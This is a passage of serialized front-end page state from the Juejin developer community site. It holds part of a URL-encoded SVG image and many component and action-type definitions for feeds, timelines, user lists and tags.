idth%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22360.3030303030303%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22385.1515151515151%22%20y%3D%22372.7272727272727%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22111.81818181818181%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22124.24242424242424%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22173.93939393939394%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22198.78787878787878%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22248.48484848484847%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22260.9090909090909%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22273.3333333333333%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22298.1818181818182%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22323.030303030303%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22397.57575757575756%22%20y%3D%22385.1515151515151%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%220%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2212.424242424242424%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2224.848484848484848%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2237.27272727272727%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2249.696969696969695%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2262.12121212121212%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%2274.54545454545455%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22149.0909090909091%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22161.5151515151515%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22186.36363636363635%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22211.21212121212122%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22223.63636363636363%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22310.6060606060606%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3Crect%20x%3D%22372.7272727272727%22%20y%3D%22397.57575757575756%22%20width%3D%2212.424242424242424%22%20height%3D%2212.424242424242424%22%20style%3D%22fill%3A%23000000%3Bshape-rendering%3AcrispEdges%3B%22%2F%3E%0D%0A%3C%2Fsvg%3E",homePageUrl:"\u002Fuser\u002F1222312660310846\u002Fcollections"},"data-v-21a07997:0":{queryString:c,isShowUserDropdownList:b,isShowAddMoreList:b,isFocus:b,isPhoneMenuShow:b,visibleBadge:b,placeholder:c,hiddenProperty:"hidden",searchHistoryVisible:b,searchHistoryItems:[],tabBadge:d,isChangePlaceholder:h,showMallBridge:b,showAIProblemBridge:b,removeSearchInputKeyupListener:d,logoImg:"\u002F\u002Flf-web-assets.juejin.cn\u002Fobj\u002Fjuejin-web\u002Fxitu_juejin_web\u002Fe08da34488b114bd4c665ba2fa520a31.svg",rightHomeLogo:"\u002F\u002Flf-web-assets.juejin.cn\u002Fobj\u002Fjuejin-web\u002Fxitu_juejin_web\u002Fb48a296975c1bcd5efbbfe47c3141ca0.svg"},"data-v-435011c0:0":{dislikeWhiteListUserIds:aZ}},error:d,state:{view:{activityIndex:{activityList:[],pageInfo:{hasNextPage:b,endCursor:c},afterPosition:c,activityListIsLoading:h,activityListIsError:b,userActivityList:[],placeholder:c,actionType:{FETCH:"@\u002Fview\u002Factivity-index\u002FFETCH",FETCH_RECOMMEND_LIST:"@\u002Fview\u002Factivity-index\u002FFETCH_RECOMMEND_LIST",RESET_ACTIVITY_LIST:"@\u002Fview\u002Factivity-index\u002FRESET_ACTIVITY_LIST",FETCH_USER_ACTIVITY_LIST:"@\u002Fview\u002Factivity-index\u002FFETCH_USER_ACTIVITY_LIST",FETCH_NEW_COUNT:"@\u002Fview\u002Factivity-index\u002FFETCH_NEW_COUNT",DELETE_ACTIVITY:"@\u002Fview\u002Factivity-index\u002FDELETE_ACTIVITY",TOGGLE_FOLLOW_USER:"@\u002Fview\u002Factivity-index\u002FTOGGLE_FOLLOW_USER",FETCH_ENTRY_COMMENT_LIST:"@\u002Fview\u002Factivity-index\u002FFETCH_ENTRY_COMMENT_LIST",UPDATE_LIST_LOADING:"@\u002Fview\u002Factivity-index\u002FUPDATE_LIST_LOADING",RESET:"@\u002Fview\u002Factivity-index\u002FRESET"},hotList:{list:[],after:c,loading:b,hasNextPage:b,actionType:{UPDATE_STATE:"@\u002Fview\u002Factivity-index\u002Fhot-list\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Factivity-index\u002Fhot-list\u002FFETCH_MORE",FETCH:"@\u002Fview\u002Factivity-index\u002Fhot-list\u002FFETCH",RESET:"@\u002Fview\u002Factivity-index\u002Fhot-list\u002FRESET"}},sidebar:{bannerList:[],actionType:{RESET:"@\u002Fview\u002Factivity-index\u002Fsidebar\u002FRESET",UPDATE_STATE:"@\u002Fview\u002Factivity-index\u002Fsidebar\u002FUPDATE_STATE",FETCH_BANNER:"@\u002Fview\u002Factivity-index\u002Fsidebar\u002FFETCH_BANNER"},recommend:{pageSize:r,page:a,total:a,pointer:d,lastPointer:d,list:[],loading:b,error:d,canPrev:h,canNext:h,linkList:[],lastFetchOnServer:b,actionType:{UPDATE:"@\u002Fview\u002Factivity-index\u002Fsidebar\u002Frecommend-topic-list\u002FUPDATE",FETCH:"@\u002Fview\u002Factivity-index\u002Fsidebar\u002Frecommend-topic-list\u002FFETCH",FORCE_FETCH:"@\u002Fview\u002Factivity-index\u002Fsidebar\u002Frecommend-topic-list\u002FFORCE_FETCH",FETCH_MORE:"@\u002Fview\u002Factivity-index\u002Fsidebar\u002Frecommend-topic-list\u002FFETCH_MORE",RESET:"@\u002Fview\u002Factivity-index\u002Fsidebar\u002Frecommend-topic-list\u002FRESET"},after:a},followed:{pageSize:r,page:a,total:a,pointer:d,lastPointer:d,list:[],loading:b,error:d,canPrev:h,canNext:h,linkList:[],lastFetchOnServer:b,actionType:{UPDATE:"@\u002Fview\u002Factivity-index\u002Fsidebar\u002Ffollowed-topic-list\u002FUPDATE",FETCH:"@\u002Fview\u002Factivity-index\u002Fsidebar\u002Ffollowed-topic-list\u002FFETCH",FORCE_FETCH:"@\u002Fview\u002Factivity-index\u002Fsidebar\u002Ffollowed-topic-list\u002FFORCE_FETCH",FETCH_MORE:"@\u002Fview\u002Factivity-index\u002Fsidebar\u002Ffollowed-topic-list\u002FFETCH_MORE",RESET:"@\u002Fview\u002Factivity-index\u002Fsidebar\u002Ffollowed-topic-list\u002FRESET"},after:a},recommendPin:{list:[],after:c,loading:b,hasNextPage:h,actionType:{UPDATE_STATE:"@\u002Fview\u002Factivity-index\u002Fsidebar\u002Frecommend-pin-list\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Factivity-index\u002Fsidebar\u002Frecommend-pin-list\u002FFETCH_MORE",FETCH:"@\u002Fview\u002Factivity-index\u002Fsidebar\u002Frecommend-pin-list\u002FFETCH",RESET:"@\u002Fview\u002Factivity-index\u002Fsidebar\u002Frecommend-pin-list\u002FRESET"}}},topicPinList:{pageSize:r,page:e,total:a,pointer:d,lastPointer:d,list:[],loading:b,error:d,canPrev:h,canNext:h,linkList:[],lastFetchOnServer:b,actionType:{UPDATE:"@\u002Fview\u002Factivity-index\u002Ftopic-pin-list\u002FUPDATE",FETCH:"@\u002Fview\u002Factivity-index\u002Ftopic-pin-list\u002FFETCH",FORCE_FETCH:"@\u002Fview\u002Factivity-index\u002Ftopic-pin-list\u002FFORCE_FETCH",FETCH_MORE:"@\u002Fview\u002Factivity-index\u002Ftopic-pin-list\u002FFETCH_MORE",RESET:"@\u002Fview\u002Factivity-index\u002Ftopic-pin-list\u002FRESET"},topicId:c,navList:[{type:aw,name:aw,title:"推荐 ",id:aw},{type:a_,name:a_,title:"热门 ",id:a_},{type:cM,name:cM,title:"关注 ",id:cM},{type:Q,name:"opensource",title:"开源推荐 ",id:"5c09ea2b092dcb42c740fe73"},{type:Q,name:"recruitment",title:"内推招聘",id:"5abb61e1092dcb4620ca3322"},{type:Q,name:"dating",title:"掘金相亲",id:"5abcaa67092dcb4620ca335c"},{type:Q,name:"slacking",title:"上班摸鱼",id:"5c106be9092dcb2cc5de7257"},{type:Q,name:"app",title:"应用安利",id:"5b514af1092dcb61bd72800d"},{type:Q,name:"tool",title:"开发工具",id:"5abb67d2092dcb4620ca3324"},{type:Q,name:"news",title:"New资讯",id:"5c46a17f092dcb4737217152"}],sortType:cN}},search:{search_result_from:a,query:c,list:[],linkList:[],loading:b,skeleton:h,actionType:{FETCH:"@\u002Fview\u002Fsearch\u002FFETCH",FETCH_MORE:"@\u002Fview\u002Fsearch\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fsearch\u002FRESET"}},columnIndex:{list:{pageSize:r,page:e,total:a,pointer:d,lastPointer:d,list:[],loading:b,error:d,canPrev:h,canNext:h,linkList:[],lastFetchOnServer:b,actionType:{UPDATE:"@\u002Fview\u002FcolumnIndex\u002Flist\u002FUPDATE",FETCH:"@\u002Fview\u002FcolumnIndex\u002Flist\u002FFETCH",FORCE_FETCH:"@\u002Fview\u002FcolumnIndex\u002Flist\u002FFORCE_FETCH",FETCH_MORE:"@\u002Fview\u002FcolumnIndex\u002Flist\u002FFETCH_MORE",RESET:"@\u002Fview\u002FcolumnIndex\u002Flist\u002FRESET"},sort:a$,category:fq},hotList:{pageSize:r,page:e,total:a,pointer:d,lastPointer:d,list:[],loading:b,error:d,canPrev:h,canNext:h,linkList:[],lastFetchOnServer:b,actionType:{UPDATE:"@\u002Fview\u002FcolumnIndex\u002FhotList\u002FUPDATE",FETCH:"@\u002Fview\u002FcolumnIndex\u002FhotList\u002FFETCH",FORCE_FETCH:"@\u002Fview\u002FcolumnIndex\u002FhotList\u002FFORCE_FETCH",FETCH_MORE:"@\u002Fview\u002FcolumnIndex\u002FhotList\u002FFETCH_MORE",RESET:"@\u002Fview\u002FcolumnIndex\u002FhotList\u002FRESET"}}},timelineIndex:{tdkTemplates:[],categoryNavList:[],tagNavList:[],splitTagList:[],timelineAdList:[],list:[],sort:cN,category:aw,categoryId:c,tagId:c,tag:"全部",actionType:{FETCH_TIMELINE_LIST:"@\u002Fview\u002FtimelineIndex\u002FFETCH_TIMELINE_LIST",FETCH_CATEGORY_LIST:"@\u002Fview\u002FtimelineIndex\u002FFETCH_CATEGORY_LIST",FETCH_TAG_LIST:"@\u002Fview\u002FtimelineIndex\u002FFETCH_TAG_LIST",DELETE_ENTRY:"@\u002Fview\u002FtimelineIndex\u002FDELETE_ENTRY",DELETE_USER_ENTRIES:"@\u002Fview\u002FtimelineIndex\u002FDELETE_USER_ENTRIES",DELETE_TAG_ENTRIES:"@\u002Fview\u002FtimelineIndex\u002FDELETE_TAG_ENTRIES",FETCH_MORE:"@\u002Fview\u002FtimelineIndex\u002FFETCH_MORE",FETCH:"@\u002Fview\u002FtimelineIndex\u002FFETCH",RESET:"@\u002Fview\u002FtimelineIndex\u002FRESET"},serverRenderTimelineList:b,timelineList:{list:[],cursor:f,skeleton:h,loading:b,hasMore:h,categoryId:c,tagId:c,sort:c,actionType:{UPDATE_STATE:"timeline-list\u002FUPDATE_STATE",FETCH_MORE:"timeline-list\u002FFETCH_MORE",FETCH:"timeline-list\u002FFETCH",RESET:"timeline-list\u002FRESET"}},recommendList:{list:[],cursor:f,sort:c,loading:b,skeleton:h,hasMore:h,actionType:{UPDATE_STATE:"recommend-list\u002FUPDATE_STATE",FETCH_MORE:"recommend-list\u002FFETCH_MORE",FETCH:"recommend-list\u002FFETCH",RESET:"recommend-list\u002FRESET"}},followingList:{list:[],cursor:f,skeleton:h,loading:b,hasMore:h,actionType:{UPDATE_STATE:"following-list\u002FUPDATE_STATE",FETCH_MORE:"following-list\u002FFETCH_MORE",FETCH:"following-list\u002FFETCH",RESET:"following-list\u002FRESET"}}},subscribe:{subscribed:{list:[],cursor:f,skeleton:h,loading:b,hasMore:b,actionType:{UPDATE_STATE:"view\u002Fsubscribe\u002Fsubscribed\u002Flist\u002FUPDATE_STATE",FETCH_MORE:"view\u002Fsubscribe\u002Fsubscribed\u002Flist\u002FFETCH_MORE",FETCH:"view\u002Fsubscribe\u002Fsubscribed\u002Flist\u002FFETCH",RESET:"view\u002Fsubscribe\u002Fsubscribed\u002Flist\u002FRESET"}},all:{list:[],cursor:f,loading:b,skeleton:h,hasMore:b,linkList:c,actionType:{UPDATE_STATE:"view\u002Fsubscribe\u002Fall\u002Flist\u002FUPDATE_STATE",FETCH_MORE:"view\u002Fsubscribe\u002Fall\u002Flist\u002FFETCH_MORE",FETCH:"view\u002Fsubscribe\u002Fall\u002Flist\u002FFETCH",RESET:"view\u002Fsubscribe\u002Fall\u002Flist\u002FRESET"}}},entryPublic:{entry:{user:{}},relatedEntryList:[],relatedCollectionList:[],actionType:{FETCH:"@\u002Fview\u002FentryPublic\u002FFETCH",RESET:"@\u002Fview\u002FentryPublic\u002FRESET"}},user:{user:{},serverRendered:b,userAnnuals:[],actionType:{FETCH:"@\u002Fview\u002Fuser\u002FFETCH",RESET:"@\u002Fview\u002Fuser\u002FRESET",UPDATE:"@\u002Fview\u002Fuser\u002FUPDATE",FETCH_ANNUALS:"@\u002Fview\u002Fuser\u002FFETCH_ANNUALS"},detailList:{actionType:{RESET:"@\u002Fview\u002Fuser\u002FdetailList\u002FRESET"},likeList:{list:[],cursor:f,hasMore:b,loading:b,skeleton:b,actionType:{FETCH:"@\u002Fview\u002Fuser\u002FdetailList\u002FlikePostList\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Fuser\u002FdetailList\u002FlikePostList\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fuser\u002FdetailList\u002FlikePostList\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fuser\u002FdetailList\u002FlikePostList\u002FRESET"}},postList:{list:[],hasMore:b,skeleton:b,loading:b,sort:a$,actionType:{FETCH:"@\u002Fview\u002Fuser\u002FdetailList\u002FpostList\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Fuser\u002FdetailList\u002FpostList\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fuser\u002FdetailList\u002FpostList\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fuser\u002FdetailList\u002FpostList\u002FRESET"}},searchList:{list:[],hasMore:b,skeleton:b,loading:b,key_word:c,search_type:a,cursor:f,isPostSearch:b,actionType:{FETCH:"@\u002Fview\u002Fuser\u002FdetailList\u002FsearchList\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Fuser\u002FdetailList\u002FsearchList\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fuser\u002FdetailList\u002FsearchList\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fuser\u002FdetailList\u002FsearchList\u002FRESET"}},tagList:{list:[],loading:b,skeleton:b,hasMore:b,cursor:f,actionType:{FETCH:"@\u002Fview\u002Fuser\u002FdetailList\u002FtagList\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Fuser\u002FdetailList\u002FtagList\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fuser\u002FdetailList\u002FtagList\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fuser\u002FdetailList\u002FtagList\u002FRESET"}},collectionList:{list:[],userId:c,skeleton:b,hasMore:b,cursor:f,type:fr,loading:b,actionType:{FETCH:"@\u002Fview\u002Fuser\u002FdetailList\u002FcollectionList\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Fuser\u002FdetailList\u002FcollectionList\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fuser\u002FdetailList\u002FcollectionList\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fuser\u002FdetailList\u002FcollectionList\u002FRESET",TOGGLE_FOLLOW_COLLECTION:"@\u002Fview\u002Fuser\u002FdetailList\u002FcollectionList\u002FTOGGLE_FOLLOW_COLLECTION",FOLLOW_COLLECTION:"@\u002Fview\u002Fuser\u002FdetailList\u002FcollectionList\u002FFOLLOW_COLLECTION",UNFOLLOW_COLLECTION:"@\u002Fview\u002Fuser\u002FdetailList\u002FcollectionList\u002FUNFOLLOW_COLLECTION",DELELTE_COLLECTION:"@\u002Fview\u002Fuser\u002FdetailList\u002FcollectionList\u002FDELELTE_COLLECTION",ADD_COLLECTION:"@\u002Fview\u002Fuser\u002FdetailList\u002FcollectionList\u002FADD_COLLECTION",EDIT_COLLECTION:"@\u002Fview\u002Fuser\u002FdetailList\u002FcollectionList\u002FEDIT_COLLECTION"}},followerList:{list:[],cursor:f,hasMore:b,loading:b,skeleton:b,actionType:{FETCH:"@\u002Fview\u002Fuser\u002FdetailList\u002FfollowerList\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Fuser\u002FdetailList\u002FfollowerList\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fuser\u002FdetailList\u002FfollowerList\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fuser\u002FdetailList\u002FfollowerList\u002FRESET"}},followingList:{list:[],cursor:f,hasMore:b,skeleton:b,loading:b,actionType:{FETCH:"@\u002Fview\u002Fuser\u002FdetailList\u002FfollowingList\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Fuser\u002FdetailList\u002FfollowingList\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fuser\u002FdetailList\u002FfollowingList\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fuser\u002FdetailList\u002FfollowingList\u002FRESET"}},followingTeamsList:{list:[],cursor:f,hasMore:b,skeleton:b,loading:b,actionType:{FETCH:"@\u002Fview\u002Fuser\u002FdetailList\u002FfollowingTeamsList\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Fuser\u002FdetailList\u002FfollowingTeamsList\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fuser\u002FdetailList\u002FfollowingTeamsList\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fuser\u002FdetailList\u002FfollowingTeamsList\u002FRESET"}},activityList:{list:[],cursor:f,hasMore:b,loading:b,skeleton:b,actionType:{FETCH:"@\u002Fview\u002Fuser\u002FdetailList\u002FactivityList\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Fuser\u002FdetailList\u002FactivityList\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fuser\u002FdetailList\u002FactivityList\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fuser\u002FdetailList\u002FactivityList\u002FRESET"}},bookList:{list:[],cursor:f,skeleton:b,hasMore:b,loading:b,type:"wrote",actionType:{FETCH:"@\u002Fview\u002Fuser\u002FdetailList\u002FbookList\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Fuser\u002FdetailList\u002FbookList\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fuser\u002FdetailList\u002FbookList\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fuser\u002FdetailList\u002FbookList\u002FRESET"}},pinList:{list:[],hasMore:b,loading:b,skeleton:b,actionType:{FETCH:"@\u002Fview\u002Fuser\u002FdetailList\u002FpinList\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Fuser\u002FdetailList\u002FpinList\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fuser\u002FdetailList\u002FpinList\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fuser\u002FdetailList\u002FpinList\u002FRESET"}},courseList:{list:[],hasMore:b,loading:b,skeleton:b,actionType:{FETCH:"@\u002Fview\u002Fuser\u002FdetailList\u002FcourseList\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Fuser\u002FdetailList\u002FcourseList\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fuser\u002FdetailList\u002FcourseList\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fuser\u002FdetailList\u002FcourseList\u002FRESET"}},pinPraisedList:{list:[],cursor:f,hasMore:b,loading:b,skeleton:b,actionType:{FETCH:"@\u002Fview\u002Fuser\u002FdetailList\u002FpinPraisedList\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Fuser\u002FdetailList\u002FpinPraisedList\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fuser\u002FdetailList\u002FpinPraisedList\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fuser\u002FdetailList\u002FpinPraisedList\u002FRESET"}},eventList:{list:[],cursor:f,hasMore:b,loading:b,skeleton:b,actionType:{FETCH:"@\u002Fview\u002Fuser\u002FdetailList\u002FeventList\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Fuser\u002FdetailList\u002FeventList\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fuser\u002FdetailList\u002FeventList\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fuser\u002FdetailList\u002FeventList\u002FRESET"}},selfColumnList:{list:[],hasMore:b,skeleton:b,loading:b,cursor:f,actionType:{FETCH:"@\u002Fview\u002Fuser\u002FdetailList\u002FcolumnList\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Fuser\u002FdetailList\u002FcolumnList\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fuser\u002FdetailList\u002FcolumnList\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fuser\u002FdetailList\u002FcolumnList\u002FRESET"}},columnFollowedList:{list:[],hasMore:b,skeleton:b,loading:b,cursor:f,actionType:{FETCH:"@\u002Fview\u002Fuser\u002FdetailList\u002FcolumnFollowedList\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Fuser\u002FdetailList\u002FcolumnFollowedList\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fuser\u002FdetailList\u002FcolumnFollowedList\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fuser\u002FdetailList\u002FcolumnFollowedList\u002FRESET",FILTER:"@\u002Fview\u002Fuser\u002FdetailList\u002FcolumnFollowedList\u002FFILTER"}},realtimes:{list:[],cursor:f,hasMore:b,loading:b,skeleton:b,actionType:{FETCH:"@\u002Fview\u002Fuser\u002FdetailList\u002Frealtimes\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Fuser\u002FdetailList\u002Frealtimes\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fuser\u002FdetailList\u002Frealtimes\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fuser\u002FdetailList\u002Frealtimes\u002FRESET",DELETE:"@\u002Fview\u002Fuser\u002FdetailList\u002Frealtimes\u002FDELETE"}},realtimeliked:{list:[],cursor:f,hasMore:b,loading:b,skeleton:b,actionType:{FETCH:"@\u002Fview\u002Fuser\u002FdetailList\u002Frealtimeliked\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Fuser\u002FdetailList\u002Frealtimeliked\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fuser\u002FdetailList\u002Frealtimeliked\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fuser\u002FdetailList\u002Frealtimeliked\u002FRESET",DELETE:"@\u002Fview\u002Fuser\u002FdetailList\u002Frealtimeliked\u002FDELETE"}},robotList:{list:[],cursor:f,type:fr,hasMore:b,skeleton:b,loading:b,actionType:{FETCH:"@\u002Fview\u002Fuser\u002FdetailList\u002FrobotList\u002FFETCH",UPDATE_STATE:"@\u002Fview\u002Fuser\u002FdetailList\u002FrobotList\u002FUPDATE_STATE",FETCH_MORE:"@\u002Fview\u002Fuser\u002FdetailList\u002FrobotList\u002FFETCH_MORE",RESET:"@\u002Fview\u002Fuser\u002FdetailList\u002FrobotList\u002FRESET"}}}},tag:{tag:{},actionType:{FETCH:"@\u002Fview\u002Ftag\u002FFETCH",FETCH_LIST:"@\u002Fview\u002Ftag\u002FFETCH_LIST",RESET:"@\u002Fview\u002Ftag\u002FRESET"},list:{list:[],cursor:f,loading:b,skeleton:b,hasMore:b,actionType:{UPDATE_STATE:"@